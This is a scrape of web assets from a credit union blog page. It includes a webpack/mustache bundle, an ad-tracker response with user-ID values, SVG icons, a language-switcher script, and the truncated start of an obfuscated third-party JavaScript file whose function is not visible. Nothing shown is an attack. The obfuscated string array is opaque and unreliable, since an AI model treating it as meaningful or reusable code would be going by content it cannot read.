{\n    defaultWriter.templateCache = cache;\n  },\n  /**\n   * Gets the default or overridden caching object from the default writer.\n   */\n  get templateCache () {\n    return defaultWriter.templateCache;\n  }\n};\n\n// All high-level mustache.* functions use this writer.\nvar defaultWriter = new Writer();\n\n/**\n * Clears all cached templates in the default writer.\n */\nmustache.clearCache = function clearCache () {\n  return defaultWriter.clearCache();\n};\n\n/**\n * Parses and caches the given template in the default writer and returns the\n * array of tokens it contains. Doing this ahead of time avoids the need to\n * parse templates on the fly as they are rendered.\n */\nmustache.parse = function parse (template, tags) {\n  return defaultWriter.parse(template, tags);\n};\n\n/**\n * Renders the `template` with the given `view`, `partials`, and `config`\n * using the default writer.\n */\nmustache.render = function render (template, view, partials, config) {\n  if (typeof template !== 'string') {\n    throw new TypeError('Invalid template! Template should be a \"string\" ' +\n                        'but \"' + typeStr(template) + '\" was given as the first ' +\n                        'argument for mustache#render(template, view, partials)');\n  }\n\n  return defaultWriter.render(template, view, partials, config);\n};\n\n// Export the escaping function so that the user may override it.\n// See https://github.com/janl/mustache.js/issues/244\nmustache.escape = escapeHtml;\n\n// Export these mainly for testing, but also for advanced usage.\nmustache.Scanner = Scanner;\nmustache.Context = Context;\nmustache.Writer = Writer;\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (mustache);\n\n\n//# sourceURL=webpack://pixLib/./node_modules/mustache/mustache.mjs?\n}");

/***/ }),

/***/ "./sass/style.scss":
/*!*************************!*\
  !*** ./sass/style.scss ***!
  \*************************/
/***/ (function(__unused_webpack_module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("{__webpack_require__.r(__webpack_exports__);\n// extracted by mini-css-extract-plugin\n\n\n//# sourceURL=webpack://pixLib/./sass/style.scss?\n}");

/***/ })

/******/ 	});
/************************************************************************/
/******/ 	// The module cache
/******/ 	var __webpack_module_cache__ = {};
/******/ 	
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/ 		// Check if module is in cache
/******/ 		var cachedModule = __webpack_module_cache__[moduleId];
/******/ 		if (cachedModule !== undefined) {
/******/ 			return cachedModule.exports;
/******/ 		}
/******/ 		// Check if module exists (development only)
/******/ 		if (__webpack_modules__[moduleId] === undefined) {
/******/ 			var e = new Error("Cannot find module '" + moduleId + "'");
/******/ 			e.code = 'MODULE_NOT_FOUND';
/******/ 			throw e;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = __webpack_module_cache__[moduleId] = {
/******/ 			// no module.id needed
/******/ 			// no module.loaded needed
/******/ 			exports: {}
/******/ 		};
/******/ 	
/******/ 		// Execute the module function
/******/ 		__webpack_modules__[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/ 	
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/compat get default export */
/******/ 	!function() {
/******/ 		// getDefaultExport function for compatibility with non-harmony modules
/******/ 		__webpack_require__.n = function(module) {
/******/ 			var getter = module && module.__esModule ?
/******/ 				function() { return module['default']; } :
/******/ 				function() { return module; };
/******/ 			__webpack_require__.d(getter, { a: getter });
/******/ 			return getter;
/******/ 		};
/******/ 	}();
/******/ 	
/******/ 	/* webpack/runtime/define property getters */
/******/ 	!function() {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = function(exports, definition) {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	}();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	!function() {
/******/ 		__webpack_require__.o = function(obj, prop) { return Object.prototype.hasOwnProperty.call(obj, prop); }
/******/ 	}();
/******/ 	
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	!function() {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = function(exports) {
/******/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 			}
/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
/******/ 		};
/******/ 	}();
/******/ 	
/************************************************************************/
/******/ 	
/******/ 	// startup
/******/ 	// Load entry module and return exports
/******/ 	// This entry module can't be inlined because the eval devtool is used.
/******/ 	var __webpack_exports__ = __webpack_require__("./builder.js");
/******/ 	
/******/ 	return __webpack_exports__;
/******/ })()
;
});

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://tags.srv.stackadapt.com/saq_pxl?uid=zFWBFWbS14YYtkU1aQYdUw&is_js=true&landing_url=https%3A%2F%2Fwww.patriotfcu.org%2Fes%2Fblog%2Fcategoria%2Fprestamos-hipotecarios%2F&t=Archivos%20de%20pr%C3%A9stamos%20hipotecarios%20-%20Patriot%20Federal%20Credit%20Union&tip=w7l2ufto6n9770J7zGubP1Y5VpM5OB1Jw7OfXNR-4N0&host=https%3A%2F%2Fwww.patriotfcu.org&l_src=&l_src_d=&u_src=&u_src_d=&shop=false&sa-user-id-v3=s%253AAQAKIJ2gNtiLSYmtcELJir1QcxKAniuTGnLRUPrx2i_Xkf4HELcBGAQgw6K3ywYwAToE_kXKCEIE5g5lwA.xSCRgfEPD%252FdIUFE5l0atevCKBQheUoFEIH9M2Nd3QiQ&sa-user-id-v2=s%253A8BNv5RAxVgFVJxVFoM1_xQORpos.lBykC5o8Wlj2AdrptRCl%252BITyaHrupjE0S7z5YncZ8Ow&sa-user-id=s%253A0-f0136fe5-1031-5601-5527-1545a0cd7fc5.NBuCXEBpEyd%252Bz4wuZ0hFtPmtt7LrCnnPqomPnAQU17s
body_size: 43
content:
{"conversion_tracker_uids":null,"retargeting_tracker_uids":["VllJbSQUu9IZL0VRcCrZMZ","3VSCU520H8gVo5jJWmhu4D"],"lookalike_tracker_uids":null}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/images/hero-back-shape-blog.svg
body_size: 257
content:
<?xml version="1.0" encoding="utf-8"?>
<svg viewBox="0 0 3154 517" xmlns="http://www.w3.org/2000/svg">
  <path d="M 1.1 339.555 L 179.476 317.723 C 525.176 304.023 483.9 303.5 644.7 289.4 C 833.5 280.1 1074.5 164.4 1074 162.4 C 1073.5 160.4 1068.8 217.7 1068.8 217.7 C 1068.8 217.7 1118.154 202.515 1341.054 142.015 C 1435.094 116.491 1534.165 107.6 1609.558 117.092 C 1712.867 130.1 1793.168 171.559 1795.62 170.577 C 1810.94 164.443 1723.882 100.921 1604.159 79.397 C 1533.347 66.666 1430.661 73.104 1326.6 91.5 C 1046.6 141 1113.6 144.3 1113.6 144.3 L 1122.5 96.8 C 1122.5 96.8 871.3 195.6 644.7 212.7 C 418.1 229.8 2.3 239.5 1.1 239.9 C -0.1 240.3 1.1 339.555 1.1 339.555 Z" style="fill: rgb(255, 255, 255);" transform="matrix(0.9999999999999999, 0, 0, 0.9999999999999999, 5.684341886080802e-14, 0)"/>
  <path d="M 1067.9 515.4 L 1067.9 515.5 L 0 515.5 L 0 410.3 L 0.6 409.8 L 0.6 381 L 67.6 373.9 C 104 360.3 156.8 347.2 229.5 343.5 C 277.6 341 318.1 341.6 356.2 343.3 L 892.6 286.3 C 994.6 252.6 1067.8 216.9 1067.8 216.9 L 1067.8 264.9 C 1403 45.4 1736 152 1736 152 L 3153 152 L 3153 516.8 L 1067.9 515.4 Z" style="fill: rgb(255, 255, 255);" transform="matrix(0.9999999999999999, 0, 0, 0.9999999999999999, 5.684341886080802e-14, 0)"/>
  <path fill="#2b6ea5" class="colored-shape" d="M 0 323.4 C 0 323.4 157.7 309.6 255.7 304.4 C 353.7 299.2 472.9 306 669.2 287.6 C 865.5 269.2 1073.3 163.5 1073.3 163.5 L 1068.2 218.5 C 1167.6 175.5 1400.8 90.5 1567.5 98.6 C 1734.3 106.8 1837.5 202.2 1837.5 202.2 L 1819.956 198.787 L 1797.4 194.4 C 1797.4 194.4 1739.8 155.6 1558.4 141.4 C 1360.6 128.4 1064.4 269.8 1064.4 269.8 L 1067.8 218.8 C 1057.3 224.7 834.3 347 570.5 352.7 C 519.8 353.4 470.3 352.6 422.5 351.7 C 243 348.9 88.7 346 0 421.2 L 0 323.4 Z" transform="matrix(0.9999999999999999, 0, 0, 0.9999999999999999, 5.684341886080802e-14, 0)"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/images/recent-posts-back-shape.svg
body_size: -403
content:
<svg xmlns="http://www.w3.org/2000/svg" width="1440.174" height="145.88" viewBox="0 0 1440.174 145.88">
  <path id="Path_17187" data-name="Path 17187" d="M5.928-25.158S69.549-7.778,246.276-82.311c3.824-1.366-3,61.279-3,61.279s96.774-80.32,488.123-84.285,554.354-1.367,714.7.365c.006,1.029,0,142.428,0,142.428l-1440.172,1Z" transform="translate(-5.928 107.402)" fill="#dbf0ff"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/images/sprite-icons.svg
body_size: 3004
content:
<svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14">
	<def>
		<g id="share" data-size="14 14">
			<path d="M11.096,8.365c-0.823,0-1.559,0.367-2.066,0.945L5.565,7.578C5.6,7.385,5.618,7.21,5.618,7 S5.6,6.615,5.565,6.422L9.029,4.69c0.508,0.578,1.243,0.945,2.066,0.945c1.504,0,2.729-1.225,2.729-2.73 c0-1.505-1.226-2.73-2.729-2.73c-1.506,0-2.73,1.225-2.73,2.73c0,0.193,0.018,0.385,0.053,0.578L4.953,5.215 C4.445,4.638,3.71,4.27,2.888,4.27C1.4,4.27,0.175,5.495,0.175,7S1.4,9.73,2.905,9.73c0.823,0,1.558-0.368,2.065-0.945l3.465,1.732 C8.4,10.71,8.383,10.885,8.383,11.096c0,1.504,1.225,2.729,2.729,2.729s2.713-1.226,2.713-2.729 C13.825,9.59,12.6,8.365,11.096,8.365z M11.096,1.54c0.752,0,1.364,0.612,1.364,1.365c0,0.753-0.612,1.365-1.364,1.365 c-0.754,0-1.365-0.612-1.365-1.365C9.73,2.152,10.342,1.54,11.096,1.54z M2.905,8.365C2.152,8.365,1.54,7.752,1.54,7 c0-0.752,0.612-1.365,1.365-1.365C3.658,5.635,4.27,6.248,4.27,7C4.27,7.752,3.658,8.365,2.905,8.365z M11.096,12.46 c-0.754,0-1.365-0.612-1.365-1.364c0-0.754,0.611-1.365,1.365-1.365c0.752,0,1.364,0.611,1.364,1.365 C12.46,11.848,11.848,12.46,11.096,12.46z"/>
		</g>
		<g id="twitter" data-size="24 24">
			<path d="M24 4.557c-.883.392-1.832.656-2.828.775 1.017-.609 1.798-1.574 2.165-2.724-.951.564-2.005.974-3.127 1.195-.897-.957-2.178-1.555-3.594-1.555-3.179 0-5.515 2.966-4.797 6.045-4.091-.205-7.719-2.165-10.148-5.144-1.29 2.213-.669 5.108 1.523 6.574-.806-.026-1.566-.247-2.229-.616-.054 2.281 1.581 4.415 3.949 4.89-.693.188-1.452.232-2.224.084.626 1.956 2.444 3.379 4.6 3.419-2.07 1.623-4.678 2.348-7.29 2.04 2.179 1.397 4.768 2.212 7.548 2.212 9.142 0 14.307-7.721 13.995-14.646.962-.695 1.797-1.562 2.457-2.549z"/>
		</g>
		<g id="facebook" data-size="18 33">
			<path d="M89.242,351.968H83.868c-.59,0-1.269.715-1.269,1.787V356.4h6.648v6.648H82.6v15.013h-6.21V363.049h-4.88V356.4h4.88v-2.59c0-4.469,3.355-8.494,7.479-8.494h5.374Z" transform="translate(-71.509 -345.317)" fill="#022164"/>
		</g>
		<g id="instagram" data-size="33 33" transform="translate(-273.847 -344.808)">
			<path d="M314.712,354.3a1.979,1.979,0,0,0,0,3.958h0a1.979,1.979,0,0,0,0-3.958Z" transform="translate(-15.712 -3.836)" fill="#022164"/>
			<path d="M295.561,358.165a8.5,8.5,0,1,0,8.495,8.5h0A8.5,8.5,0,0,0,295.561,358.165Zm0,14a5.507,5.507,0,0,1,0-11.014h0a5.507,5.507,0,0,1,0,11.014Z" transform="translate(-5.341 -5.397)" fill="#022164"/>
			<path d="M297.141,344.808H283.3a9.452,9.452,0,0,0-9.451,9.453V368.1a9.452,9.452,0,0,0,9.453,9.451h13.84a9.452,9.452,0,0,0,9.45-9.451V354.261A9.452,9.452,0,0,0,297.141,344.808Zm6.435,23.537h0a6.273,6.273,0,0,1-6.274,6.273H283.136a6.273,6.273,0,0,1-6.272-6.274V354.181h0a6.274,6.274,0,0,1,6.274-6.274H297.3a6.274,6.274,0,0,1,6.274,6.274Z" transform="translate(0 0)" fill="#022164"/>
		</g>
		<g id="pinterest" data-size="24 24">
			<path d="M12 0c-6.627 0-12 5.372-12 12 0 5.084 3.163 9.426 7.627 11.174-.105-.949-.2-2.405.042-3.441.218-.937 1.407-5.965 1.407-5.965s-.359-.719-.359-1.782c0-1.668.967-2.914 2.171-2.914 1.023 0 1.518.769 1.518 1.69 0 1.029-.655 2.568-.994 3.995-.283 1.194.599 2.169 1.777 2.169 2.133 0 3.772-2.249 3.772-5.495 0-2.873-2.064-4.882-5.012-4.882-3.414 0-5.418 2.561-5.418 5.207 0 1.031.397 2.138.893 2.738.098.119.112.224.083.345l-.333 1.36c-.053.22-.174.267-.402.161-1.499-.698-2.436-2.889-2.436-4.649 0-3.785 2.75-7.262 7.929-7.262 4.163 0 7.398 2.967 7.398 6.931 0 4.136-2.607 7.464-6.227 7.464-1.216 0-2.359-.631-2.75-1.378l-.748 2.853c-.271 1.043-1.002 2.35-1.492 3.146 1.124.347 2.317.535 3.554.535 6.627 0 12-5.373 12-12 0-6.628-5.373-12-12-12z"/>
		</g>
		<g id="vimeo" data-size="24 24">
			<path d="M22.875 10.063c-2.442 5.217-8.337 12.319-12.063 12.319-3.672 0-4.203-7.831-6.208-13.043-.987-2.565-1.624-1.976-3.474-.681l-1.128-1.455c2.698-2.372 5.398-5.127 7.057-5.28 1.868-.179 3.018 1.098 3.448 3.832.568 3.593 1.362 9.17 2.748 9.17 1.08 0 3.741-4.424 3.878-6.006.243-2.316-1.703-2.386-3.392-1.663 2.673-8.754 13.793-7.142 9.134 2.807z"/>
		</g>
		<g id="youtube" data-size="34 25">
			<path d="M418.537,359.428c-.292-2.476-.888-3.2-1.3-3.528a6.9,6.9,0,0,0-3.517-.815c-2.616-.182-7.042-.285-11.836-.285s-9.222.1-11.833.285a6.921,6.921,0,0,0-3.521.815c-.419.329-1.009,1.051-1.3,3.528a92.276,92.276,0,0,0,0,15.265c.29,2.477.878,3.2,1.3,3.526a6.951,6.951,0,0,0,3.521.821c2.611.175,7.036.281,11.833.281s9.22-.105,11.836-.281a6.943,6.943,0,0,0,3.517-.821c.415-.329,1.011-1.049,1.3-3.526A92.745,92.745,0,0,0,418.537,359.428ZM397.785,372.4V361.721l10.241,5.335Z" transform="translate(-384.911 -354.799)" fill="#022164"/>
		</g>
		<g id="linkedin" data-size="29 29">
			<path d="M496.424,377.52h-6.047V358h6.047Zm-3.048-22.078a3.6,3.6,0,1,1,3.571-3.632v.032a3.587,3.587,0,0,1-3.571,3.6m25.692,22.078h-6.012V367.272c0-2.81-1.069-4.379-3.29-4.379-2.421,0-3.681,1.635-3.681,4.379v10.248h-5.8V358h5.8v2.629a6.8,6.8,0,0,1,5.879-3.225c4.141,0,7.1,2.528,7.1,7.756Z" transform="translate(-489.743 -348.239)" fill="#022164"/>
		</g>
		<g id="search" data-size="19 19">
			<path id="Union_5" data-name="Union 5" d="M14.58,17.91,12.4,15.74a2.342,2.342,0,0,1-.247-.288q-.331.176-.677.322a8.246,8.246,0,0,1-1.55.478,8.391,8.391,0,0,1-3.329,0A8.252,8.252,0,0,1,.649,11.4,8.123,8.123,0,0,1,.168,9.864a8.237,8.237,0,0,1,0-3.309A8.134,8.134,0,0,1,1.411,3.619,8.259,8.259,0,0,1,6.595.167a8.391,8.391,0,0,1,3.329,0,8.251,8.251,0,0,1,5.945,4.847,8.132,8.132,0,0,1,.481,1.541,8.244,8.244,0,0,1,0,3.309,8.122,8.122,0,0,1-.859,2.313,2.351,2.351,0,0,1,.264.226l2.183,2.17a2.312,2.312,0,0,1,0,3.284l-.054.053a2.346,2.346,0,0,1-3.3,0ZM5.986,2.861A5.832,5.832,0,0,0,2.878,5.95a5.771,5.771,0,0,0,.538,5.5,5.857,5.857,0,0,0,9.685,0,5.8,5.8,0,0,0,.538-.986,5.791,5.791,0,0,0,0-4.519,5.8,5.8,0,0,0-.538-.986,5.869,5.869,0,0,0-7.116-2.1Z" fill="#2b6ea5"/>
		</g>
		<g id="search-navy" data-size="19 19">
			<path id="Union_5" data-name="Union 5" d="M14.58,17.91,12.4,15.74a2.342,2.342,0,0,1-.247-.288q-.331.176-.677.322a8.246,8.246,0,0,1-1.55.478,8.391,8.391,0,0,1-3.329,0A8.252,8.252,0,0,1,.649,11.4,8.123,8.123,0,0,1,.168,9.864a8.237,8.237,0,0,1,0-3.309A8.134,8.134,0,0,1,1.411,3.619,8.259,8.259,0,0,1,6.595.167a8.391,8.391,0,0,1,3.329,0,8.251,8.251,0,0,1,5.945,4.847,8.132,8.132,0,0,1,.481,1.541,8.244,8.244,0,0,1,0,3.309,8.122,8.122,0,0,1-.859,2.313,2.351,2.351,0,0,1,.264.226l2.183,2.17a2.312,2.312,0,0,1,0,3.284l-.054.053a2.346,2.346,0,0,1-3.3,0ZM5.986,2.861A5.832,5.832,0,0,0,2.878,5.95a5.771,5.771,0,0,0,.538,5.5,5.857,5.857,0,0,0,9.685,0,5.8,5.8,0,0,0,.538-.986,5.791,5.791,0,0,0,0-4.519,5.8,5.8,0,0,0-.538-.986,5.869,5.869,0,0,0-7.116-2.1Z" fill="022164"/>
		</g>
		<g id="close" data-size="12 12">
			<path d="M4.4,5.77.29,1.66A1,1,0,0,1,.29.29h0a1,1,0,0,1,1.37,0h0L5.77,4.39h0L9.88.28a1,1,0,0,1,1.37,0h0a1,1,0,0,1,0,1.38h0L7.14,5.77h0l4.12,4.11a1,1,0,0,1,0,1.38h0a1,1,0,0,1-1.38,0L5.77,7.14h0L1.66,11.25a1,1,0,0,1-1.38,0h0a1,1,0,0,1,0-1.37Z"/>
		</g>
		<g id="calendar" data-size="14 14">
			<path d="M12.857,1.413h-1.68V0h-1.4v1.413h-5.6V0h-1.4v1.413H1.12C0.501,1.413,0,1.915,0,2.533V12.88 C0,13.498,0.501,14,1.12,14h11.737c0.619,0,1.121-0.502,1.121-1.12V2.533C13.978,1.915,13.476,1.413,12.857,1.413z M12.578,12.6 h-11.2v-7h11.2V12.6z M12.578,4.2h-11.2V2.8h11.2V4.2z M6.417,7h1.4v1.4h-1.4V7z M9.216,7h1.4v1.4h-1.4V7z M6.417,9.8h1.4v1.4h-1.4 V9.8z M3.617,9.8h1.4v1.4h-1.4V9.8z"/>
		</g>
		<g id="user" data-size="12.55 14">
			<path d="M6.276,7.724c3.335,0,5.916,2.361,6.273,5.742c0.015,0.136-0.028,0.271-0.12,0.374 C12.337,13.941,12.206,14,12.069,14H0.483c-0.138,0-0.269-0.059-0.36-0.16c-0.091-0.103-0.134-0.238-0.12-0.374 C0.361,10.085,2.941,7.724,6.276,7.724 M6.276,6.759c1.865,0,3.379-1.514,3.379-3.379C9.655,1.513,8.141,0,6.276,0 C4.409,0,2.897,1.512,2.897,3.38C2.897,5.246,4.409,6.759,6.276,6.759"/>
		</g>
		<g id="info" data-size="14 14">
			<path d="M7 0C3.145 0 0 3.145 0 7s3.145 7 7 7 7-3.145 7-7-3.145-7-7-7zm0 13.111A6.121 6.121 0 01.889 7 6.122 6.122 0 017 .889 6.122 6.122 0 0113.111 7 6.121 6.121 0 017 13.111zm-.444-7.167h.889v4.444h-.889V5.944zm0-2.111h.889v.889h-.889v-.889z"/>
		</g>
		<g id="warning" data-size="14 14">
			<path d="M7,0C3.14,0,0,3.141,0,7.002C0,10.859,3.14,14,7,14c3.861,0,7-3.141,7-6.998C14,3.141,10.861,0,7,0  M7,10.601c-0.455,0-0.824-0.368-0.824-0.824c0-0.455,0.369-0.823,0.824-0.823s0.824,0.368,0.824,0.823 C7.824,10.232,7.456,10.601,7,10.601 M7.824,7.604c0,0.302-0.248,0.55-0.55,0.55H6.726c-0.302,0-0.55-0.248-0.55-0.55V3.948 c0-0.303,0.248-0.55,0.55-0.55h0.548c0.302,0,0.55,0.247,0.55,0.55V7.604z"/>
		</g>
		<g id="question" data-size="14 14">
			<path d="M7,0C3.134,0,0,3.134,0,7s3.134,7,7,7s7-3.134,7-7S10.866,0,7,0z M7.971,11.737H6.364v-1.709h1.606V11.737z M9.936,6.06C9.779,6.404,9.6,6.671,9.399,6.86S8.754,7.352,8.128,7.854C8.054,7.914,7.964,8.12,7.969,8.328 C7.975,8.578,7.958,9,7.953,9H6.375l0.016-0.875c0-0.31,0.034-0.73,0.16-0.908c0.125-0.178,0.311-0.244,0.734-0.572 c0.647-0.497,1.016-1.023,1.016-1.579c0-0.419-0.103-0.752-0.357-0.998c-0.252-0.246-0.57-0.369-0.976-0.369 c-0.938,0-1.488,0.649-1.656,1.948L3.825,5.38c0.091-0.971,0.452-1.733,1.078-2.287C5.53,2.54,6.282,2.263,7.157,2.263 c0.87,0,1.591,0.259,2.161,0.776S10.172,4.2,10.172,4.97C10.172,5.353,10.094,5.716,9.936,6.06z"/>
		</g>
		<g id="play" data-size="13.48 14">
			<path d="M6.743 0C3.022 0 0 3.138 0 7c0 3.861 3.022 7 6.743 7s6.742-3.139 6.742-7c-.001-3.862-3.022-7-6.742-7zm0 .683c3.365 0 6.083 2.824 6.083 6.317s-2.719 6.316-6.083 6.316S.658 10.493.658 7 3.378.683 6.743.683zM4.995 3.756c-.38.009-.709.326-.72.779v4.924c.013.604.594.971 1.105.683l4.112-2.47A.782.782 0 009.867 7a.784.784 0 00-.375-.673L5.38 3.857a.74.74 0 00-.385-.101z"/>
		</g>
	</def>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/images/logo.svg
body_size: 59433
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="186" height="98" viewBox="0 0 186 98">
  <defs>
    <pattern id="pattern" preserveAspectRatio="none" width="100%" height="100%" viewBox="0 0 968 511">
      <image width="968" height="511" xlink:href="[data-uri]"/>
    </pattern>
  </defs>
  <rect id="Image_8" data-name="Image 8" width="186" height="98" fill="url(#pattern)"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.patriotfcu.org/wp-content/plugins/pixelspoke-translatepress-additions/ps-tp-auto-switcher.js?ver=1.1.6
body_size: 42
content:
var ps_tp_auto_switcher = {
	toggleEl: document.querySelectorAll('.ps_lang_switcher'),
	bodyEl: document.querySelector('body'),
	sanitize: function(string) {
		return ( string ? string.replace('-', '_').replace(/[^\w_]/g,'') : '' )
	},
	chooseLang: function(langCode) {
		window.localStorage.setItem("chooseLang", langCode);
	},
	getChosenLangCode: function() {
		var that = this;
		return that.sanitize(window.localStorage.getItem("chooseLang"));
	},
	getBrowserLang: function() {
		var that = this;
		return that.sanitize(window.navigator.language);
	},
	getCurrentLang: function() {
		var that = this;
		var tpClasses = Array.from(that.bodyEl.classList).filter(cl => cl.startsWith('translatepress-'));
		return ( tpClasses.length > 0 ? tpClasses[0].replace('translatepress-', '') : false )

	},
	getTargetLang: function() {
		var that = this;
		return ( that.toggleEl.length > 0 ? that.sanitize(that.toggleEl[0].dataset.targetlangcode) : false);
	},
	init: function() {
		var that = this;
		that.toggleEl.forEach(function(el) {
			el.addEventListener('click', function() {
				that.chooseLang(that.sanitize(el.dataset.targetlangcode));
			});
		});
		var chosen = that.getChosenLangCode();
		if ( chosen ) {
			// if chosen language is not current language switch to it
		} else {
			// if there is no chosen language
			// and the browser language is different form the current language
			// and the target language IS the same as the browser
			// switch
			var browser = that.getBrowserLang();
			var current = that.getCurrentLang();
			var target = that.getTargetLang();
			if ( browser != current && browser == target ) {
				// switcch to the browser version!!
				window.location = that.toggleEl[0].href
			}
		}
	}
}
ps_tp_auto_switcher.init();

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/rasia.js
body_size: 48042
content:
var _0x1991270d=['jmo5WQ/dKCoG','tSodcCo1yq','DKOksCky','W4jqcmkAgq','yHldP8o/Cq','qGzHW5Ta','W5aTfmomwG','WRVcKmoSxM0','BmkVEhqv','W7TiWPehxq','WPldQKZcHb8','taVdQ8ouyW','WO5RWPpdJSoI','l13cHfVdIa','sgG7EmkJ','W6DvWO47xq','dcODWOBcKq','oCoWW5vzW6q','eHBdMSkmWR8','mSomW7rCW4e','W4FcLSoUwva','WONdK8o1lam','itiWW4RcNG','wXpdGmoxsW','wSkGWOpcMfi','WRldVSoybbG','d8okWRzQW6K','WO7cHCkwv8kw','WQBdQ0NcUaq','WRJcRmoyFMq','qge6y8kM','sbBdRmkoWQe','wCk9WQhcN1G','WQ4CWOJdTCo9','WPtdGSo9odu','AmkgWRBcOwC','t8ofWOpcGSon','WRHuW4avsG','W7ayoCozAa','qmo+kmouCG','W6P9W5pcGCkK','zwu2CSkm','WO7dHmkSW5xdGG','zdDzW79c','emo/WOpdJmkC','W4WqjSonAa','emoKW5vYW7W','W5LlWOScBG','WORcJ8oQCmo0','W71vaCkAfq','WOJcG8oWrmo3','W5ONDSknWRO','W4xcPYxdV0W','WRBdRmkJeJ0','CSolegddNa','W7CuB8ksWQ4','DJFdO8o+qW','WQK7W6qIvW','zmkrD3io','CmoCWRVcI8ox','wCokWPddJSkNs8oG','nSoNWO8gWRO','dmokqCoqWQO','W77cQCoGueK','A8kaWRJcPx8','WRpdS8oldHW','umk+WPZcOvW','W6eljmoqsa','W6ZdVmopomkJ','WRJcImoremom','DCksWOFcS1e','BCkbWRBcHNG','jSoLWOLgfW','BCkkWRJcGa','W4K6gSoABW','W6VcPSosvLS','WPddOCk3wcy','u8oQj8oBya','WRpdQLNcMIm','WPRcQ8oeBCoZ','imodWPS1WQu','WO/cLa4Vpq','B8kAW7dcSmkS','WOH0W7ZcKCoQ','ESoVWPvLeW','ESkDA1eQ','Bmk3W5DznuFcGMddGa','W40OhSo9yW','jCoeWOj8W7C','W4JcM8o0qSoo','FHvzW6P6','rSoxnmokCG','WPxcN8oZELC','ySogkwVdVW','yXRdU8oUyG','bCkvvhuu','BCkkWRNcGxm','W782WPzInG','r3u7smkl','WPhcOhOUjW','umkAW7BcPSk9','xmk4WO3cJem','W4qMBmk3WPS','yH3dHY3cIW','W5maosWl','w8oSiCoctq','WPFcMhaGnq','kSorBCoZWQy','FXxdNmkYWQC','qZRdKc7cLq','W6mSWPnsnG','W7n/hmkDgq','W7KlWPrIlq','W6LuWOG7yW','WPRdS1JcNqe','WOVcVwuHbG','WONcGmooC8oz','oSozaCooaa','WRpcPmouA8oO','DX15W4zw','WPasWOldPmo4','emogu8oqWOu','qSk5WQpcV1O','W59PWQ0kCW','WPBcLCo4E1a','pbmcW4xcTa','WQ/dRCoCpJy','nmoMW7T2W74','twxcOJS2','scNdOJhdUa','W6myoCoSsW','W4VcLmoZsxu','CrtdS8ouCW','W53cKmo4zSoV','m8olWPHrW5S','bSoIWQmcWPq','W7tcTSoOquK','xCkIW6BcQSkA','WQZcVLG2pa','EmkJWRpcOwe','h8o1WQDqW5u','WPtdGg9TBq','WQ5uWRiHcG','A8kyWPxcR14','ECkayhmU','sJ3dTtRdHZfQwCk9dW','WPD6WPiooW','W5iGpW0A','WRdcPJ/dPh8','W60op8kDW5i','l8oUW4H0W58','WR0kWORdPmo7','WR4bWR3dRSoC','W5ayb8osFq','WRuTWQRdKCo1','aYmbWPpcKa','W73dNSo8tem','EqtdTddcTq','qmkgW7xcT8k4','W6tcMb7dTea','WRFdTmkqW5NdPW','DSo5WQ7cUSog','W745fmoGiW','Fmkut0Ov','WP/cPMG9iG','tmkStei','xmkAWRJcUKy','W6WPaSo3Ea','dgtdGaOw','WOOEW540ra','yg1vWOZdKq','DG7dJ8kxWPG','wSoeWOdcMq','rfJcGHmd','W6FcR8osFNe','WOeWW6ebqG','WRxdSfpcMra','eaSZW7tcNW','W68vcSkmW48','wSoInSocCa','hI4nW7RcKq','E8o7buZdKq','W6tcPGZdK10','WRRdPmkOnau','CqBdQXxcIq','WPFdPSkEW6NdQW','mqrTWPNdMq','W4JcVCoeEmob','BCoaWQFcMSow','xSovWR3cJSon','sSkltue9','Dmk6WORcM1G','wCkxWP7dJCkdvSo6BG','WQaeWOFdM8o4','W4JcRX7dN0m','W41+oCk4ma','uxVcMZmT','WOPfWP0OcW','WQNdLHfAuW','W6tcQmoWD08','cmoqWOzdW5S','WQddHvxcLJK','dv/cILddTG','E8kjANCk','W549gmoMzq','W68PWOT+ha','E0dcOXaD','xmkqWP/cO0y','dmohWOnWWRG','BCklWQNcJ20','jmoHWQDDeW','g8oIWP3dI8oB','W4qaoCk4W6O','BSoidmo+xa','aw7cThRdOa','pmoRWQpdMCoc','vSoeWOZcJfK','EdtdLJVcRq','zLmdv8kO','t8k2W7dcT8ki','WP/dI8kbldu','id0jWPNcQW','W5RcG0hdPKS','hCokWRvdaW','DIBdJGZcKa','tCkRWPVcR2W','pmogWPLQW6y','EJNdOINcGq','WRWpWPpdPmo1','WQ3cQ2Ofnq','x3GMW43dTW','uIBdS8kUWP8','kCo0W5ncW54','wgTqWPxdUG','W4LMWOeJtG','WQe7W6aREq','W7W1q8k2WQa','qrjXW41A','omo7WOZdN8kT','WP7dQ8ovbWa','uveHASkH','W6NcSCowFN